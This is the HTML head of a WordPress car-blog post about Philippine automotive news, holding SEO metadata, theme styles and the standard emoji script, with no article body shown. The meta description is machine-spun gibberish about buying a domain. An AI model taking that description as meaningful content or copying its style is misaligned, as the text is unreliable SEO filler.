

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html
body_size: 12429
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automobile Information Critiques Reveals Philippines AutoIndustriya - villagefordlincoln.com</title>
	<link rel="canonical" href="https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automobile Information Critiques Reveals Philippines AutoIndustriya - villagefordlincoln.com" />
	<meta property="og:description" content="If your vocation operates domestically, it is worth to purchase a bailiwick rather than of provincial realm ending in. Eng &#8211; benchmark &#8211; I bought the domain affected person &#8211; &hellip;" />
	<meta property="og:url" content="https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html" />
	<meta property="og:site_name" content="villagefordlincoln.com" />
	<meta property="article:published_time" content="2021-02-01T10:07:27+00:00" />
	<meta property="og:image" content="https://s1.cdn.autoevolution.com/images/news/geely-rolls-out-nanoq-electric-car-15000_1.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html","url":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html","name":"Automobile Information Critiques Reveals Philippines AutoIndustriya - villagefordlincoln.com","isPartOf":{"@id":"https://www.villagefordlincoln.com/#website"},"primaryImageOfPage":{"@id":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html#primaryimage"},"image":{"@id":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html#primaryimage"},"thumbnailUrl":"https://s1.cdn.autoevolution.com/images/news/geely-rolls-out-nanoq-electric-car-15000_1.jpg","datePublished":"2021-02-01T10:07:27+00:00","author":{"@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b"},"breadcrumb":{"@id":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html#primaryimage","url":"https://s1.cdn.autoevolution.com/images/news/geely-rolls-out-nanoq-electric-car-15000_1.jpg","contentUrl":"https://s1.cdn.autoevolution.com/images/news/geely-rolls-out-nanoq-electric-car-15000_1.jpg"},{"@type":"BreadcrumbList","@id":"https://www.villagefordlincoln.com/automobile-information-critiques-reveals-philippines-autoindustriya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.villagefordlincoln.com/"},{"@type":"ListItem","position":2,"name":"Automobile Information Critiques Reveals Philippines AutoIndustriya"}]},{"@type":"WebSite","@id":"https://www.villagefordlincoln.com/#website","url":"https://www.villagefordlincoln.com/","name":"villagefordlincoln.com","description":"The new standard Auto for the world","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.villagefordlincoln.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.villagefordlincoln.com/#/schema/person/b2c4594e74ad8012bb28af557cbf6b5b","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.villagefordlincoln.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d4c4c423e1fb9156347c72c16f8790a63e860bac75890f3d7915fd88c70f0651?s=96&d=mm&r=g","caption":"Author"},"url":"https://www.villagefordlincoln.com/author/colbyjames"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="villagefordlincoln.com &raquo; Feed" href="https://www.villagefordlincoln.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.villagefordlincoln.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.villagefordlincoln.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hitmag-fonts-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/fonts.css' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-font-awesome-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/all.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hitmag-style-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-magnific-popup-css' href='https://www.villagefordlincoln.com/wp-content/themes/hitmag/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.villagefordlincoln.com?display_custom_css=css&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.villagefordlincoln.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.villagefordlincoln.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.villagefordlincoln.com/wp-json/wp/v2/posts/872" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.villagefordlincoln.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.villagefordlincoln.com/?p=872' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fautomobile-information-critiques-reveals-philippines-autoindustriya.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.villagefordlincoln.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.villagefordlincoln.com%2Fautomobile-information-critiques-reveals-philippines-autoindustriya.html&#038;format=xml" />
		<style type="text/css">
			
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"] {
				background: #E74C3C;
			}

            .th-readmore {
                background: #E74C3C;
            }           

            a:hover {
                color: #E74C3C;
            } 

            .main-navigation a:hover {
                background-color: #E74C3C;
            }

            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a,
            .main-navigation .current-menu-ancestor > a {
                background-color: #E74C3C;
            }

            #main-nav-button:hover {
                background-color: #E74C3C;
            }

            .post-navigation .post-title:hover {
                color: #E74C3C;
            }

            .top-navigation a:hover {
                color: #E74C3C;
            }

            .top-navigation ul ul a:hover {
                background: #E74C3C;
            }

            #top-nav-button:hover {
                color: #E74C3C;
            }

            .responsive-mainnav li a:hover,
            .responsive-topnav li a:hover {
                background: #E74C3C;
            }

            #hm-search-form .search-form .search-submit {
                background-color: #E74C3C;
            }

            .nav-links .current {
                background: #E74C3C;
            }

            .is-style-hitmag-widget-title,
            .elementor-widget-container h5,
            .widgettitle,
            .widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .footer-widget-title {
                border-bottom: 2px solid #E74C3C;
            }

            .widget-area a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .widget a:hover {
                color: #E74C3C;
            }

            .site-info a:hover {
                color: #E74C3C;
            }

            .wp-block-search .wp-block-search__button,
            .search-form .search-submit {
                background: #E74C3C;
            }

            .hmb-entry-title a:hover {
                color: #E74C3C;
            }

            .hmb-entry-meta a:hover,
            .hms-meta a:hover {
                color: #E74C3C;
            }

            .hms-title a:hover {
                color: #E74C3C;
            }

            .hmw-grid-post .post-title a:hover {
                color: #E74C3C;
            }

            .footer-widget-area .hmw-grid-post .post-title a:hover,
            .footer-widget-area .hmb-entry-title a:hover,
            .footer-widget-area .hms-title a:hover {
                color: #E74C3C;
            }

            .hm-tabs-wdt .ui-state-active {
                border-bottom: 2px solid #E74C3C;
            }

            a.hm-viewall {
                background: #E74C3C;
            }

            #hitmag-tags a,
            .widget_tag_cloud .tagcloud a {
                background: #E74C3C;
            }

            .site-title a {
                color: #E74C3C;
            }

            .hitmag-post .entry-title a:hover {
                color: #E74C3C;
            }

            .hitmag-post .entry-meta a:hover {
                color: #E74C3C;
            }

            .cat-links a {
                color: #E74C3C;
            }

            .hitmag-single .entry-meta a:hover {
                color: #E74C3C;
            }

            .hitmag-single .author a:hover {
                color: #E74C3C;
            }

            .hm-author-content .author-posts-link {
                color: #E74C3C;
            }

            .hm-tags-links a:hover {
                background: #E74C3C;
            }

            .hm-tagged {
                background: #E74C3C;
            }

            .hm-edit-link a.post-edit-link {
                background: #E74C3C;
            }

            .arc-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .srch-page-title {
                border-bottom: 2px solid #E74C3C;
            }

            .hm-slider-details .cat-links {
                background: #E74C3C;
            }

            .hm-rel-post .post-title a:hover {
                color: #E74C3C;
            }

            .comment-author a {
                color: #E74C3C;
            }

            .comment-metadata a:hover,
            .comment-metadata a:focus,
            .pingback .comment-edit-link:hover,
            .pingback .comment-edit-link:focus {
                color: #E74C3C;
            }

            .comment-reply-link:hover,
            .comment-reply-link:focus {
                background: #E74C3C;
            }

            .required {
                color: #E74C3C;
            }

            blockquote {
                border-left: 3px solid #E74C3C;
            }

            .comment-reply-title small a:before {
                color: #E74C3C;
            }
            
            .woocommerce ul.products li.product h3:hover,
            .woocommerce-widget-area ul li a:hover,
            .woocommerce-loop-product__title:hover {
                color: #E74C3C;
            }

            .woocommerce-product-search input[type="submit"],
            .woocommerce #respond input#submit, 
            .woocommerce a.button, 
            .woocommerce button.button, 
            .woocommerce input.button,
            .woocommerce nav.woocommerce-pagination ul li a:focus,
            .woocommerce nav.woocommerce-pagination ul li a:hover,
            .woocommerce nav.woocommerce-pagination ul li span.current,
            .woocommerce span.onsale,
            .woocommerce-widget-area .widget-title,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt {
                background: #E74C3C;
            }
            
            .wp-block-quote,
            .wp-block-quote:not(.is-large):not(.is-style-large) {
                border-left: 3px solid #E74C3C;
            }		</style>
	<style id="kirki-inline-styles"></style></head>

<body class="wp-singular post-template-default single single-post postid-872 single-format-standard wp-embed-responsive wp-theme-hitmag th-right-sidebar">



<div id="page" class="site hitmag-wrapper">
